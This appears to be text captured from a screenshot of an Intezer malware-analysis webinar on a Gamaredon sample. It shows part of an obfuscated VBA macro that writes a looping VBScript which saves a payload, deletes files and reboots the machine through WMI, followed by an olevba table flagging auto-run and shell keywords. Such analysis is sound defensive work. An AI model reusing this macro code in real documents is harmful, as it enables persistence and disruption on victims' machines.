 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
nicole@Nicole-IL-MAC:~/Work/samples/office_files/webinar_files/Gamaredon
~/Downloads (-zsh) ⌘1 ..les/Gamaredon (-zsh) ⌘2 ~/Work/samples (-zsh) ⌘3
INTEZER
Nicole Fishbein
LISPVdZd.Write "End Sub" + vbCrLf
LISPVdZd.Write "KHWlzGyY = 1" + vbCrLf
LISPVdZd.Write "Do While KHWlzGyY > 0" + vbCrLf
LISPVdZd.Write "WScript.Sleep 181224" + vbCrLf
LISPVdZd.Write "save TOGeMFBD(""" + JzESywut + """)" + vbCrLf
LISPVdZd.Write "Dim dZxSSBCx, gFaEddke, GApSggwJ, IgiGJicQ" + vbCrLf
LISPVdZd.Write "Set qSPDKfYd = CreateObject(""S" + "cri" + "pting.Fil" + "eSys" + "temObj" + "ect"")" + vbCrLf
LISPVdZd.Write "dZxSSBCx = qSPDKfYd.GetParentFolderName(""" + mQHoIIEV + """)" + vbCrLf
LISPVdZd.Write "With WScript.CreateObject(""Scri" + "pting.File" + "Syst" + "emObj" + "ect"")" + vbCrLf
LISPVdZd.Write "Set KHIzmAFE = CreateObject(""Scr" + "ipti" + "ng.Fi" + "leSyste" + "mOb" + "ject"")" + vbCrLf
LISPVdZd.Write "If KHIzmAFE.Fileexists(""" + jTaiwsKq + """) Then KHIzmAFE.DeleteFile """ + jTaiwsKq + """ " + vbCrLf
LISPVdZd.Write "GApSggwJ = 0" + vbCrLf
LISPVdZd.Write "For Each gFaEddke In .GetFolder(dZxSSBCx).Files" + vbCrLf
LISPVdZd.Write "If UCase(.GetExtensionName(gFaEddke.Name)) = UCase(""exe"") Then" + vbCrLf
LISPVdZd.Write "GApSggwJ = GApSggwJ + 1" + vbCrLf
LISPVdZd.Write "End If" + vbCrLf
LISPVdZd.Write "Next" + vbCrLf
LISPVdZd.Write "If (GApSggwJ > 2) Then" + vbCrLf
LISPVdZd.Write "Dim wZMUKZvy, CoKDBlEd, CoKDBlEdSheck" + vbCrLf
LISPVdZd.Write "Set wZMUKZvy = GetObject(""WinMgmts:{(Shutdown,RemoteShutdown)}!\\.\Root\CIMV2:Win32_OperatingSystem"")" + vbCrLf
LISPVdZd.Write "Set CoKDBlEd = wZMUKZvy.Instances_" + vbCrLf
LISPVdZd.Write "For Each CoKDBlEdSheck In CoKDBlEd" + vbCrLf
LISPVdZd.Write "CoKDBlEdSheck.Reboot()" + vbCrLf
LISPVdZd.Write "Next" + vbCrLf
LISPVdZd.Write "End If" + vbCrLf
LISPVdZd.Write "End With" + vbCrLf
LISPVdZd.Write "Loop" + vbCrLf
LISPVdZd.Close
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Environ |May read system environment variables |
|Suspicious|Open |May open a file |
|Suspicious|Write |May write to a file (if combined with Open) |
|Suspicious|CreateTextFile |May create a text file |
|Suspicious|SaveToFile |May create a text file |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|Wscript.Shell |May run an executable file or a system |
| | |command |
|Suspicious|run |May run an executable file or a system |